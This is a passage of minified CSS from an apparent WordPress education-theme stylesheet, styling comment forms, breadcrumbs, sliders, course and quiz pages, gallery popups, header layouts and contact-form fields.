input,.woocommerce #content .comments-area .comment-respond-area #respond.comment-respond .comment-form .comment-form-url input,.woocommerce .comments-area .comment-respond-area #respond.comment-respond .comment-form .comment-form-author input,.woocommerce .comments-area .comment-respond-area #respond.comment-respond .comment-form .comment-form-email input,.woocommerce .comments-area .comment-respond-area #respond.comment-respond .comment-form .comment-form-url input{width:100%;line-height:30px;padding:4px 20px;min-height:40px;display:inline-block;border:1px solid #ebebeb;font-size:12px}.comments-area .comment-respond-area #respond.comment-respond .comment-form .comment-form-comment,.woocommerce #content .comments-area .comment-respond-area #respond.comment-respond .comment-form .comment-form-comment,.woocommerce .comments-area .comment-respond-area #respond.comment-respond .comment-form .comment-form-comment{width:calc(60% - 15px);width:-webkit-calc(60% - 15px);width:-moz-calc(60% - 15px);float:right}body.logged-in .comments-area .comment-respond-area #respond.comment-respond .comment-form .comment-form-comment,body.logged-in .woocommerce #content .comments-area .comment-respond-area #respond.comment-respond .comment-form .comment-form-comment,body.logged-in .woocommerce .comments-area .comment-respond-area #respond.comment-respond .comment-form .comment-form-comment{width:100%;float:none}.comments-area .comment-respond-area #respond.comment-respond .comment-form textarea,.woocommerce #content .comments-area .comment-respond-area #respond.comment-respond .comment-form textarea,.woocommerce .comments-area .comment-respond-area #respond.comment-respond .comment-form textarea{width:100%;padding:10px 20px;border:1px solid #ebebeb;max-height:160px;font-size:12px}.comments-area .comment-respond-area #respond.comment-respond .comment-form .form-submit,.woocommerce #content .comments-area .comment-respond-area #respond.comment-respond .comment-form .form-submit,.woocommerce .comments-area .comment-respond-area #respond.comment-respond .comment-form .form-submit{clear:both}.comments-area .comment-respond-area #respond.comment-respond .comment-form .form-submit input#submit,.woocommerce #content .comments-area .comment-respond-area #respond.comment-respond .comment-form .form-submit input#submit,.woocommerce .comments-area .comment-respond-area #respond.comment-respond .comment-form .form-submit input#submit{text-shadow:none;box-shadow:none;border:none;line-height:30px;padding:5px 25px;text-transform:uppercase;font-weight:700;font-size:13px;border-radius:30px}.flexslider{position:relative}.flexslider li{list-style:none}.flexslider .flex-direction-nav{margin:0}.flexslider .flex-direction-nav a{position:absolute;z-index:9;top:50%;cursor:pointer;width:31px;margin:-16px 0 0;height:32px;background:#fff;text-align:center;overflow:hidden;transition:all .3s ease-in-out}.gallery-img .item a .mark,.menu-right .thim-login-effective{-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s}.flexslider .flex-direction-nav .flex-prev{left:-36px;opacity:0}.flexslider .flex-direction-nav .flex-prev:before{content:"\f104";font-family:FontAwesome;font-size:22px;line-height:31px;display:inline-block}.flexslider .flex-direction-nav .flex-next{right:-36px;opacity:0}.flexslider .flex-direction-nav .flex-next:before{content:"\f105";font-family:FontAwesome;font-size:22px;line-height:31px;display:inline-block}.flexslider:hover .flex-direction-nav .flex-prev{opacity:.8;left:5px}.flexslider:hover .flex-direction-nav .flex-next{opacity:.8;right:5px}.site-content{padding:75px 15px 100px}.site-content.no-padding-top{padding-top:0;padding-bottom:0}.overlay-black,.overlay-primary{position:relative}.overlay-black:before,.overlay-primary:before{background:rgba(45,51,57,.95);content:"";position:absolute;right:0;bottom:0;left:0;top:0}.overlay-black>div,.overlay-primary>div{position:relative;z-index:2}.overlay-black .thim-widget-courses-searching .courses-searching button{background:#5dbe59}.overlay-black .thim-widget-courses-searching .courses-searching button:hover{background:#181818}.list-info{margin-top:35px;margin-left:0}.list-info li{font-size:16px;list-style:none;display:inline-block;padding:0 20px}.list-info li i{color:#5dbe59;margin-right:5px}.list-info li a{color:inherit}.custom-images{margin-top:-18px;position:relative;margin-bottom:-7px}.smicon-box:after,.smicon-box:before{clear:both;display:table-cell;content:""}.custom-readmore{padding-top:20px;padding-bottom:20px;overflow:hidden}.top_site_main{color:#fff;position:relative;background-size:cover;background-position:center center;min-height:150px}.top_site_main>.overlay-top-header{position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.5)}.top_site_main .page-title-wrapper{padding-top:53px;padding-bottom:81px;text-align:left;position:relative;z-index:1}.top_site_main .page-title-wrapper .banner-wrapper{overflow:hidden}.top_site_main .page-title-wrapper h1,.top_site_main .page-title-wrapper h2{color:inherit;margin:0;line-height:40px;text-transform:uppercase;font-size:30px;font-weight:700;position:relative}.top_site_main .banner-description{font-style:italic}.btn-border,.btn-primary{font-style:normal}#breadcrumbs{font-size:12px}.breadcrumbs-wrapper #breadcrumbs,.breadcrumbs-wrapper .thim-breadcrumbs,.breadcrumbs-wrapper .woocommerce-breadcrumb{padding:17px 0 12px;margin:0}.breadcrumbs-wrapper #breadcrumbs li,.breadcrumbs-wrapper .thim-breadcrumbs li,.breadcrumbs-wrapper .woocommerce-breadcrumb li{line-height:25px;display:inline-block;list-style:none;font-size:12px;color:#fff}.breadcrumbs-wrapper #breadcrumbs li a,.breadcrumbs-wrapper .thim-breadcrumbs li a,.breadcrumbs-wrapper .woocommerce-breadcrumb li a{color:#fff}.breadcrumbs-wrapper #breadcrumbs li span,.breadcrumbs-wrapper .thim-breadcrumbs li span,.breadcrumbs-wrapper .woocommerce-breadcrumb li span{color:#fff;margin:0}.breadcrumbs-wrapper #breadcrumbs li:last-child span,.breadcrumbs-wrapper .thim-breadcrumbs li:last-child span,.breadcrumbs-wrapper .woocommerce-breadcrumb li:last-child span{margin-right:0}.breadcrumbs-wrapper #breadcrumbs a,.breadcrumbs-wrapper .thim-breadcrumbs a,.breadcrumbs-wrapper .woocommerce-breadcrumb a{line-height:25px;display:inline-block;margin-right:15px}.breadcrumbs-wrapper #breadcrumbs a:after,.breadcrumbs-wrapper .thim-breadcrumbs a:after,.breadcrumbs-wrapper .woocommerce-breadcrumb a:after{content:'\f105';color:#fff;font-family:FontAwesome;display:inline-block;margin:0 0 0 15px;line-height:25px}.breadcrumbs-wrapper.button-list-gird #breadcrumbs,.breadcrumbs-wrapper.button-list-gird .display,.breadcrumbs-wrapper.button-list-gird .thim-breadcrumbs,.breadcrumbs-wrapper.button-list-gird .woocommerce-breadcrumb{width:50%;display:inline-block;vertical-align:middle}.breadcrumbs-wrapper.button-list-gird .display{text-align:right}.breadcrumbs-wrapper.button-list-gird .display a,.breadcrumbs-wrapper.button-list-gird .display a i{color:#728592;margin-left:20px}.gallery-img .item a{position:relative;display:inline-block}.gallery-img .item a .mark{background-image:url(images/preview-gallery.png);background-repeat:no-repeat;background-position:center center;position:absolute;left:0;right:0;bottom:0;top:0;-webkit-transform:scale(scale(0));-ms-transform:scale(scale(0));-o-transform:scale(scale(0));transform:scale(scale(0));transition:all .2s ease-in-out 0s}.gallery-img .item a:hover .mark{-webkit-transform:scale(scale(1));-ms-transform:scale(scale(1));-o-transform:scale(scale(1));transform:scale(scale(1))}.btn-primary a{color:#fff!important}.btn-border{color:#fff;border:2px solid #fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin:0 10px}.btn-border:hover{color:#5dbe59;border-color:#5dbe59}.slider-desc .btn{font-size:16px;padding:8px 20px;font-weight:700;margin-top:20px}input[type=checkbox],input[type=radio]{border:1px solid #b4b9be;background:#fff;color:#555;clear:none;cursor:pointer;display:inline-block;height:16px;margin:-4px 4px 0 0;outline:0;padding:0!important;text-align:center;vertical-align:middle;width:16px;min-width:16px;-webkit-appearance:none;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1);-webkit-transition:.05s border-color ease-in-out;transition:.05s border-color ease-in-out}.article__parallax,.background-left,.bg-top-norepeat,.custom-search,.full-width{background-repeat:no-repeat!important}input[type=checkbox]:focus,input[type=radio]:focus{box-shadow:0;outline:0}input[type=checkbox]:checked:before,input[type=radio]:checked:before{float:left;display:inline-block;vertical-align:middle;width:14px;font-family:FontAwesome;font-weight:400;font-size:14px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f00c';margin:0}input[type=radio]{border-radius:50%;line-height:10px;font-size:14px}input[type=radio]:checked:before{content:'\2022';text-indent:-9999px;-webkit-border-radius:50px;border-radius:50px;font-size:24px;width:6px;height:6px;margin:4px;line-height:16px;background-color:#5dbe59}input[type=checkbox]:checked:before{content:'\f00c';margin:0;color:#5dbe59}.list-address{margin:45px 0}.list-address li{list-style:none;display:block;font-size:16px;color:#0e2a36;font-weight:700;margin-bottom:20px;line-height:20px}.navigation .tm-table,.one-courses-page-content .row{display:table;table-layout:fixed}.list-address li i{color:#5dbe59;margin-right:5px;font-size:18px;float:left}.full-width{background-position:140% 100%}.full-width>.panel-grid-cell{width:100%;margin:0 auto;padding-top:30px}.full-width>.panel-grid-cell .icon-box-title{font-style:inherit;margin-top:0}.background-left{background-position:center left}.bg-top-norepeat{background-position:top left}#course-landing.one-courses-page .course-curriculum{margin:0;padding-top:80px;padding-bottom:80px}#course-landing.one-courses-page .course-curriculum .course-curriculum-title,#course-landing.one-courses-page .course-curriculum ul.curriculum-sections .section{padding-left:0}.one-courses-page-content{padding-top:80px}.one-courses-page-content .col-sm-4,.one-courses-page-content .col-sm-8{display:table-cell;float:none;vertical-align:middle}.one-courses-page-content .row-item{border-bottom:1px solid #EEE}.one-courses-page-content .row-item label{width:180px;display:inline-block;border-right:1px solid #EEE;margin-bottom:0;padding:30px 0;color:#000}.one-courses-page-content .row-item:last-child{border-bottom:none}.one-courses-page-content .row-item>div{display:inline-block;margin-left:-3px;padding:30px}.one-courses-page-content .row-item .courses-price{font-size:20px;color:#5dbe59;font-weight:700}.one-courses-page-content .row-item .number-students{font-size:16px}.one-courses-page-content .row-item .number-students:before{content:"\f307";font:normal normal normal 20px/1 dashicons!important;float:left;padding:3px 3px 0 0;color:#5dbe59}.content-landing .box .box-home span{text-align:center;visibility:hidden;position:absolute;top:50%;left:50%;width:80px;height:80px;background-color:#fff;margin-top:-40px;margin-left:-40px;border:1px solid #fff;border-radius:100%;line-height:80px;font-size:13px;font-weight:700;color:#222;text-transform:uppercase;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite}.thim-bg-overlay-80:before,.thim-bg-overlay-85:before,.thim-bg-overlay:before{content:'';left:0;bottom:0;top:0;right:0}.content-landing .box .box-home:hover span{visibility:visible;-moz-animation-name:bounce;animation-name:bounce}.navigation .tm-table{max-width:none;width:auto;min-width:100%}.quiz-result{margin-top:20px;float:left;margin-right:-300px;width:100%}.quiz-result .quiz-result-mark{float:left;width:150px;height:150px;background-color:#F5F5F5;border-radius:50%;text-align:center;box-sizing:border-box;padding-top:30px;line-height:1}.quiz-result .quiz-result-mark .quiz-mark{font-size:60px;display:block}.quiz-result .quiz-result-mark .quiz-mark small{font-size:20px}.quiz-result .quiz-result-summary{float:left;margin-left:30px}.quiz-result .quiz-result-summary .quiz-result-field>label{width:100px;display:inline-block}.quiz-result .quiz-result-summary .quiz-result-field.correct{color:#06c}.quiz-result .quiz-result-summary .quiz-result-field.wrong{color:#BC0B0B}.article__parallax{background-attachment:fixed;background-position:50% 0;background-size:cover}.thim-bg-overlay{position:relative;clear:both}.thim-bg-overlay:before{position:absolute;background:rgba(0,0,0,.6);z-index:0}.thim-bg-overlay.vc_row:before{z-index:1;display:block}.thim-bg-overlay>.panel-grid-cell,.thim-bg-overlay>.wpb_column{position:relative;z-index:1}.thim-bg-overlay-85{position:relative;clear:both}.thim-bg-overlay-85:before{position:absolute;background:rgba(17,17,17,.85);z-index:0}.thim-bg-overlay-85.vc_row:before{z-index:1;display:block}.thim-bg-overlay-85>.panel-grid-cell,.thim-bg-overlay-85>.wpb_column{position:relative;z-index:1}.thim-bg-overlay-80{position:relative;clear:both}.thim-bg-overlay-80:before{position:absolute;background:rgba(17,17,17,.8);z-index:0}.thim-bg-overlay-80.vc_row:before{z-index:1;display:block}.thim-bg-overlay-80>.panel-grid-cell,.thim-bg-overlay-80>.wpb_column{position:relative;z-index:1}.thim-button-primary{color:#FFF}.thim-button-primary:hover{color:#fff}.bg-no-repeat{background-repeat:no-repeat}.separator_bottom{position:relative}.separator_bottom.vc_row{float:left;width:100%}.separator_bottom:after{height:138px;width:1px;left:50%;content:"";position:absolute;background-color:#ff5151;bottom:-69px;z-index:5}.thim-get-100s{padding-top:181px}.thim-get-100s .get-100s{color:#fff;font-size:24px;font-weight:700;line-height:30px;text-transform:uppercase;margin:0}.thim-get-100s h2{color:#fff;font-size:72px;line-height:75px;font-weight:700;text-transform:uppercase;margin:2px 0 10px}.thim-best-industry{margin:-263px -2px 81px;position:relative}.thim-register-form-top{margin-top:-605px}.mo-openid-app-icons{position:relative;display:block!important}.mo-openid-app-icons .btn-block{line-height:18px;border:0;border-radius:0;font-size:15px;color:#fff}.mo-openid-app-icons .btn-block:last-child{margin:0 0 0 20px}.mo-openid-app-icons .btn-block .fa{left:0;width:50px;border-right:1px solid #fff;font-size:16px}.account_login .mo-openid-app-icons .btn-social:nth-child(2){margin-top:20px!important}.thim-slider-one-course-heading{margin:0!important}.thim-slider-one-course-desc{text-align:center}.thim-join-the-elite-group{position:relative}.thim-join-the-elite-group:before{position:absolute;top:0;left:0;right:0;bottom:0;background:#ffb606;opacity:.6;filter:alpha(opacity=60)}.thim-join-the-elite-group>div{position:relative}.thim-join-the-elite-group .sc_heading{margin-bottom:3px;padding:137px 0 0}.thim-join-the-elite-group .sc_heading .sub-heading{font-size:18px}.thim-join-the-elite-group .thim-widget-button{text-align:center;padding-bottom:110px;margin-top:-5px}.thim-join-the-elite-group.thim-dark:before{background:#000;opacity:.5;filter:alpha(opacity=50)}.thim-video-box{text-align:center}.thim-video-box .video-container{position:relative;width:750px;height:431px;margin:auto;padding:25px 85px 50px;max-width:100%}.thim-video-box .video-container .video{overflow:hidden;width:100%;border:4px solid #0c0d11;border-radius:4px;position:relative;max-height:363px;height:363px}.thim-video-box .video-container .video iframe{max-height:100%}.thim-video-box .video-container .video-button{position:absolute;top:0;left:0;bottom:0;right:0;width:30px;height:30px;margin:auto;z-index:11;font-size:50px;cursor:pointer;display:none}.thim-what-it-about-desc{max-width:820px;margin:auto auto 67px;text-align:center}.thim-what-it-about-desc .description{font-size:18px;line-height:30px;padding:17px 0 10px}.thim-what-it-about-desc .button{margin-bottom:30px}.thim-what-it-about-desc .button .thim-button{line-height:30px;padding:10px 25px;border:0;box-shadow:none;color:#333;background:#ffb606;text-transform:uppercase;display:inline-block;font-weight:700;font-size:13px}.thim-what-it-about-desc .thim-login-link{font-size:13px;font-weight:700;line-height:18px}.thim-what-it-about-desc .thim-login-link a{display:inline-block;text-decoration:none;border-bottom:1px solid #ffb606}.thim-hello-there .sc_heading{padding-top:17px}.thim-hello-there .readmore{text-transform:uppercase;font-size:13px;font-weight:700;margin-top:15px}.thim-hello-there .readmore a{color:#fff}.thim-hello-there .readmore a:hover{color:#fff;text-decoration:underline}.login-title,.thim-buy-now .thim-widget-button .widget-button:hover,h1,h2,h3,h4,h5,h6{color:#333}#cptch_input{padding-left:5px!important;padding-right:5px!important}.site-main .lpr_quiz{display:none}.thim-buy-now{max-width:1170px;margin:auto;padding:42px 35px}.thim-buy-now .thim-widget-button{padding:13px 0;text-align:right}.thim-buy-now .thim-widget-button .widget-button{border-color:#fff;background:#fff;color:#333}.thim-buy-now .thim-widget-button .widget-button.normal{line-height:30px;height:40px;padding:5px 30px}.thim-buy-now-desc{position:relative;padding-left:20px}.thim-buy-now-desc:before{width:4px;top:0;left:0;bottom:0;position:absolute;content:'';background:#ffb606}.thim-buy-now-desc .heading{text-transform:uppercase;font-size:24px;line-height:30px;font-weight:700;color:#fff;margin:0;padding:3px 0 6px}.thim-buy-now-desc .description{font-size:15px;font-weight:400;color:#fff;line-height:25px;padding-bottom:2px}.thim-col-5{width:20%;float:left;padding-left:15px;padding-right:15px;padding-bottom:30px}.elementor-widget-thim-gallery-posts .wrapper-filter-controls,.thim-widget-gallery-posts .wrapper-filter-controls{text-align:center}.elementor-widget-thim-gallery-posts .wrapper-filter-controls ul,.thim-widget-gallery-posts .wrapper-filter-controls ul{margin:-10px auto 60px;display:inline-block;border-bottom:1px solid #eee;padding:0 10px}.elementor-widget-thim-gallery-posts .wrapper-filter-controls li,.thim-widget-gallery-posts .wrapper-filter-controls li{list-style:none;display:inline-block}.elementor-widget-thim-gallery-posts .wrapper-filter-controls a,.thim-widget-gallery-posts .wrapper-filter-controls a{display:inline-block;border-bottom:2px solid transparent;margin:0 8px -2px;padding:5px 8px;text-transform:uppercase;cursor:pointer;font-size:13px;font-weight:700}.elementor-widget-thim-gallery-posts .wrapper-gallery-filter>.thim-col-5,.elementor-widget-thim-gallery-posts .wrapper-gallery-filter>[class*=col-sm-],.thim-widget-gallery-posts .wrapper-gallery-filter>.thim-col-5,.thim-widget-gallery-posts .wrapper-gallery-filter>[class*=col-sm-]{padding-bottom:30px}.elementor-widget-thim-gallery-posts .thim-gallery-show,.thim-widget-gallery-posts .thim-gallery-show{display:none}.elementor-widget-thim-gallery-posts .thim-gallery-popup,.thim-widget-gallery-posts .thim-gallery-popup{display:block;position:relative}.elementor-widget-thim-gallery-posts .thim-gallery-popup>img,.thim-widget-gallery-posts .thim-gallery-popup>img{width:100%}.elementor-widget-thim-gallery-posts .thim-gallery-popup:before,.thim-widget-gallery-posts .thim-gallery-popup:before{position:absolute;left:0;top:0;bottom:0;right:0;content:"";background:rgba(0,0,0,.3);opacity:0;filter:alpha(opacity=0);-ms-transform:rotateY(0);-webkit-transform:rotateY(0);transform:rotateY(0);-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out;z-index:9}.elementor-widget-thim-gallery-posts .thim-gallery-popup:hover:before,.thim-widget-gallery-posts .thim-gallery-popup:hover:before{opacity:1;filter:alpha(opacity=100);-ms-transform:rotateY(180deg);-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.elementor-widget-thim-gallery-posts .thim-gallery-popup:after,.thim-widget-gallery-posts .thim-gallery-popup:after{content:"\f002";font-family:FontAwesome;position:absolute;width:31px;height:30px;line-height:30px;margin:auto;left:0;right:0;bottom:0;top:0;color:#fff;font-size:30px;z-index:10;opacity:0;filter:alpha(opacity=0);-ms-transform:rotateY(0);-webkit-transform:rotateY(0);transform:rotateY(0);-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.elementor-widget-thim-gallery-posts .thim-gallery-popup:hover:after,.thim-widget-gallery-posts .thim-gallery-popup:hover:after{opacity:1;filter:alpha(opacity=100);-ms-transform:rotateY(180deg);-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.elementor-widget-thim-gallery-posts .thim-gallery-popup.loading:after,.thim-widget-gallery-posts .thim-gallery-popup.loading:after{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8);content:"\f110";font-size:24px;width:24px;height:24px;line-height:24px;-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none}body .box-title{text-align:inherit}.login-title,body #tp_style_selector .box-title{text-align:center}body #tp_style_selector{z-index:999}#cancel-comment-reply-link{font-size:13px}#cancel-comment-reply-link:hover,.comment-reply-title a:hover,a.comment-edit-link:hover,a.comment-reply-link:hover{text-decoration:underline}.comment-extra-info .author .author-name,a.comment-edit-link,a.comment-reply-link{font-family:Montserrat}.custom-readmore .content-inner .smicon-read{border-width:2px;padding:6px 20px}#logged_in_user,.custom-readmore .content-inner .smicon-read i{display:none}.the_champ_login_container ul.the_champ_login_ul li{float:none!important;display:inline-block;margin:17px 3px 8px!important}.the_champ_login_container .theChampLogin{padding:0 33px!important;border-radius:30px!important;width:85px}.the_champ_login_container .theChampLogin#theChampGoogleButton{padding:0 30px!important}#the_champ_loading_image{margin:auto}.login-title{font-size:24px;font-weight:700;position:relative;margin:-12px 0 0;padding:0;text-transform:none;line-height:40px}body .the_champ_login_container{text-align:center;margin-bottom:15px}.thim-popup-active #masthead.affix.menu-hidden,.thim-popup-active .menu-scroll{transform:none!important;-webkit-transform:none!important;-moz-transform:none!important;-ms-transform:none!important;-o-transform:none!important}#main-home-content>.the_champ_sharing_container{display:none}body{color:#666;font-size:15px;line-height:1.7em}.related-archive h3 a{color:inherit}.header_v2.site-header .navbar-nav{text-align:left}.header_v2.site-header .navbar-nav>li.menu-right{float:right}.header_v2.site-header .navbar-nav>li.menu-right .thim-social{padding:0}.header_v2.site-header .navbar-nav>li.menu-right .thim-social a{color:#666;border:1px solid #666!important;border-radius:50%}.header_v2.site-header .navbar-nav>li.menu-right .thim-widget-social{padding-top:5px;padding-bottom:5px}.header_v3#masthead.site-header .navigation{padding-top:23px}.header_v3#masthead.site-header>.container{display:table;padding-right:0;padding-left:0}.header_v3#masthead.site-header>.container>.row{display:table-row}.header_v3#masthead.site-header>.container>.row .column_logo,.header_v3#masthead.site-header>.container>.row .column_right{display:table-cell;float:none;vertical-align:top}.header_v3#masthead.site-header #toolbar{padding-bottom:0!important;padding-top:0!important;position:relative;border-bottom:none}.header_v3#masthead.site-header #toolbar .widget_login-popup a.profile{border-right:1px solid rgba(102,102,102,.35)}.header_v3#masthead.site-header #toolbar .thim-have-any-question a:hover,.header_v3#masthead.site-header #toolbar .widget_login-popup a:hover{color:#333}.header_v3#masthead.site-header #toolbar .menu_right_position li{list-style:none;display:inline-block;vertical-align:top}.header_v3#masthead.site-header #toolbar .menu_right_position{text-align:right}.header_v3#masthead.site-header #toolbar .menu_right_position .widget_login-popup .register_link{padding-right:0}.header_v3#masthead.site-header #toolbar .menu_right_position .widget_login-popup .register_link:after{content:"/";display:inline-block;padding-left:3px}.header_v3#masthead.site-header #toolbar .menu_right_position .widget_login-popup .login,.header_v3#masthead.site-header .navbar-nav>li:first-child a{padding-left:0}.header_v3#masthead.site-header #toolbar .thim-social{float:none}.header_v3#masthead.site-header #toolbar .thim-social a:hover .fa{color:#fff!important}.header_v3#masthead.site-header #toolbar:after{height:1px;left:-90px;right:0;content:"";bottom:0;position:absolute;background-color:rgba(102,102,102,.35)}.header_v3#masthead.site-header .navbar-nav{text-align:left}.header_v3#masthead.site-header .navbar-nav>li.menu-right{float:right}.header_v3#masthead.site-header .navbar-nav>li.menu-right .thim-widget-button{padding:0}.header_v3#masthead.site-header .column_logo{width:auto;padding-right:58px;background-image:url(images/logo-bg.svg);background-position:right center;background-repeat:no-repeat;padding-left:0;position:relative;z-index:2}.header_v3#masthead.site-header .column_logo.new_update{padding-right:0;background:0 0}.header_v3#masthead.site-header .column_logo.new_update .tm-table{background-color:transparent;margin-left:-1px}.header_v3#masthead.site-header .column_logo.new_update .tm-table svg{height:auto;display:table-cell;vertical-align:middle;margin-left:-1px}.header_v3#masthead.site-header .column_logo .tm-table{height:120px;width:100%;background-color:#2893c9;display:table}.header_v3#masthead.site-header .column_right{padding-left:6px;padding-right:0}.header_v3#masthead.site-header .column_right .navigation,.header_v3#masthead.site-header .column_right .toolbar{padding-right:15px}.header_v3#masthead.site-header:after{height:1px;width:100%;position:absolute;content:"";z-index:-2;background-color:rgba(102,102,102,.35);top:31px;left:0}.header_v3#masthead .width-navigation{width:100%}.slider_health_coaching .fullwidthbanner-container{left:0!important}.bussiness_form h3:after,.form_get_video .head_form:after,.row_count_3:before{left:0;content:""}.rev_slider .tp-thumbs.erinyen .tp-thumb .tp-thumb-title{top:initial;height:initial;bottom:0;color:#fff;text-align:center;font-size:16px;font-weight:700;letter-spacing:inherit;text-transform:uppercase}.rev_slider .tp-thumbs.erinyen .tp-thumb .tp-thumb-title:before{position:absolute;content:"";left:0;top:0;z-index:-1;width:100%;height:100%;opacity:.5}.rev_slider .tp-thumbs.erinyen .tp-thumb .tp-thumb-more,.rev_slider .tp-thumbs.erinyen .tp-thumb .tp-thumb-over{display:none}.rev_slider .tp-thumbs.erinyen .tp-thumb.selected .tp-thumb-title:before{opacity:1}.form_get_video{border:1px solid #e3e4ea;margin-top:50px}.form_get_video .head_form{padding:35px 35px 0;position:relative;margin-bottom:160px}.form_get_video .head_form h3{font-size:20px;font-family:"Open Sans";color:#fff;margin:0;text-align:center;font-weight:400}.form_get_video .head_form h3 span{text-transform:uppercase;display:block;font-weight:700}.form_get_video .head_form:after{position:absolute;right:0;top:100%;height:115px;display:block;width:100%;background-image:url(images/form.svg);background-repeat:no-repeat;background-size:100% 114px}.form_get_video .content_form{padding:0 50px 50px}.form_get_video .content_form input[type=text],.form_get_video .content_form input[type=email]{border:1px solid #e3e4ea;color:#333}.form_get_video .content_form input[type=submit]{background-color:transparent;border:1px solid;margin-top:0;border-radius:30px;text-transform:none;width:100%}.form_get_video .content_form input[type=submit]:hover{color:#fff}.video_popup{color:#fff;text-align:center;max-width:625px;margin:0 auto}.video_popup h3{font-size:22px;color:#fff;margin-bottom:30px}.video_popup span{font-size:15px;display:block;margin-bottom:30px}.bussiness_form h3,.single-quiz .quiz-clock .quiz-timer #quiz-countdown{display:inline-block}.video_popup i{cursor:pointer;width:52px;height:52px;text-indent:6px;border:4px solid #fff;line-height:44px;text-align:center;font-size:40px;border-radius:50%}.heading_3 .sc_heading{margin-bottom:0}.heading_3 .sc_heading .title{margin-bottom:25px}.row_count_3{position:relative}.row_count_3:before{position:absolute;bottom:0;width:100%;height:165px;background-image:url(images/gon_song-1.svg);background-repeat:no-repeat;background-position:bottom center;background-size:cover}.account_login{max-width:700px;margin:0 auto}.account_login .mo-openid-app-icons{width:100%}.widget_single-images{padding-top:5px}.maps_event_single{margin-top:20px}#toolbar .bussiness_toolbar{color:#fff;opacity:.5;font-size:12px}#toolbar .bussiness_toolbar .thim-link-login a{margin-left:5px}#toolbar .bussiness_toolbar a{color:#fff;font-size:12px}.slider_bussiness .tp-bullets .tp-bullet{width:50px;height:2px;background-color:#ccc;border-radius:0;border:none}.slider_bussiness .tp-bullets .tp-bullet.selected{height:4px}.bussiness_form{position:relative}.bussiness_form img{position:absolute}.bussiness_form p{margin-bottom:10px}.bussiness_form h3{padding:60px 22px;position:relative;margin-bottom:0;color:#fff;margin-top:0;text-align:center;font-size:20px;line-height:28px;z-index:1}.bussiness_form h3:after{background-color:#000;opacity:.85;position:absolute;top:0;z-index:-1;width:100%;height:100%}.bussiness_form .wrap_form{background-color:#fff;padding:40px 30px;position:relative;border:1px solid #eee}.wpcf7-form .bussiness_form input[type=date],.wpcf7-form .bussiness_form input[type=email],.wpcf7-form .bussiness_form input[type=number],.wpcf7-form .bussiness_form input[type=tel],.wpcf7-form .bussiness_form input[type=text],.wpcf7-form .bussiness_form textarea{font-family:Roboto;font-size:16px;line-height:2.25;-moz-appearance:none;color:#999;padding:0 20px;font-weight:300;font-style:inherit}.wpcf7-form .bussiness_form input[type=date]::-webkit-input-placeholder,.wpcf7-form .bussiness_form input[type=email]::-webkit-input-placeholder,.wpcf7-form .bussiness_form input[type=number]::-webkit-input-placeholder,.wpcf7-form .bussiness_form input[type=tel]::-webkit-input-placeholder,.wpcf7-form .bussiness_form input[type=text]::-webkit-input-placeholder,.wpcf7-form .bussiness_form textarea::-webkit-input-placeholder{color:#ccc;font-style:italic}.wpcf7-form .bussiness_form input[type=date]:-moz-placeholder,.wpcf7-form .bussiness_form input[type=email]:-moz-placeholder,.wpcf7-form .bussiness_form input[type=number]:-moz-placeholder,.wpcf7-form .bussiness_form input[type=tel]:-moz-placeholder,.wpcf7-form .bussiness_form input[type=text]:-moz-placeholder,.wpcf7-form .bussiness_form textarea:-moz-placeholder{color:#ccc;font-style:italic}.wpcf7-form .bussiness_form input[type=date]::-moz-placeholder,.wpcf7-form .bussiness_form input[type=email]::-moz-placeholder,.wpcf7-form .bussiness_form input[type=number]::-moz-placeholder,.wpcf7-form .bussiness_form input[type=tel]::-moz-placeholder,.wpcf7-form .bussiness_form input[type=text]::-moz-placeholder,.wpcf7-form .bussiness_form textarea::-moz-placeholder{color:#ccc;font-style:italic}.wpcf7-form .bussiness_form input[type=date]:-ms-input-placeholder,.wpcf7-form .bussiness_form input[type=email]:-ms-input-placeholder,.wpcf7-form .bussiness_form input[type=number]:-ms-input-placeholder,.wpcf7-form .bussiness_form input[type=tel]:-ms-input-placeholder,.wpcf7-form .bussiness_form input[type=text]:-ms-input-placeholder,.wpcf7-form .bussiness_form textarea:-ms-input-placeholder{color:#ccc;font-style:italic}.wpcf7-form .bussiness_form select{color:#ccc;font-style:italic;font-family:Roboto;-moz-appearance:none;font-size:16px;line-height:inherit;padding:10px 20px;font-weight:300;-webkit-appearance:none}.wpcf7-form .bussiness_form .wpcf7-submit{width:100%;font-family:Roboto;font-size:14px;font-weight:700;margin-top:10px;height:40px;padding:0;border-radius:0}.wpcf7-form .bussiness_form .bussiness_plan:after{position:absolute;right:15px;font:normal normal normal 14px/1 FontAwesome;content:"\f0d7";top:4px;color:#ccc}.row_bg_col{background-repeat:no-repeat!important;background-position:calc(50% - 385px) bottom}.desc_cat{margin-bottom:15px}.row_relative.vc_row{position:relative;overflow:hidden}.row_relative.vc_row[data-vc-full-width]{overflow:visible}.wpb_revslider_element.wpb_content_element{margin-bottom:0}.thim-vc-video-courses.vc_row[data-vc-full-width]{overflow:initial}.thim-vc-video-courses .elementor-widget-thim-gallery-videos,.thim-vc-video-courses .thim-widget-gallery-videos{position:absolute;left:50%;transform:translatex(-50%)}.has-small-font-size{font-size:13px}.has-normal-font-size{font-size:15px}.has-large-font-size{font-size:28px}.has-huge-font-size{font-size:36px}p.has-drop-cap:not(:focus)::first-letter{font-family:-apple-system,BlinkMacSystemFont,"Segoe 